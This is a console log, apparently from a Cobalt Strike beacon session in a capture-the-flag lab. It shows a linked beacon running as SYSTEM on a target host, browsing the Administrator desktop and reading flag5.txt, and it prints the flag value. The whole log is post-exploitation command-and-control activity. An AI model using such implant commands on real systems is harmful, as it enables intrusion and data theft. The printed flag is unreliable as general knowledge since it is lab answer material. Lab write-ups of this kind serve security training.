 [02/18 06:52:21] [+] established link to parent beacon: 10.10.140.30
[02/18 06:52:50] beacon> cd C:\Users\Administrator\Desktop
[02/18 06:52:50] [*] cd C:\Users\Administrator\Desktop
[02/18 06:52:50] [+] host called home, sent: 38 bytes
[02/18 06:53:01] beacon> ls
[02/18 06:53:01] [*] Tasked beacon to list files in .
[02/18 06:53:01] [+] host called home, sent: 19 bytes
[02/18 06:53:02] [*] Listing: C:\Users\Administrator\Desktop\
Size     Type    Last Modified         Name
----     ----    -------------         ----
282b     fil     10/06/2022 13:00:01   desktop.ini
70b      fil     02/17/2024 22:54:35   flag5.txt
[02/18 06:53:06] beacon> type flag5.txt
[02/18 06:53:06] [-] Unknown command: type flag5.txt
[02/18 06:53:14] beacon> shell type flag5.txt
[02/18 06:53:14] [*] Tasked beacon to run: type flag5.txt
[02/18 06:53:14] [+] host called home, sent: 45 bytes
[02/18 06:53:15] [+] received output:
9ac4d80f6477e475bd3e1e4b0058e2f7
[DB] - x64 |  SYSTEM * | 1856 - x64 | Parent 4304
beacon>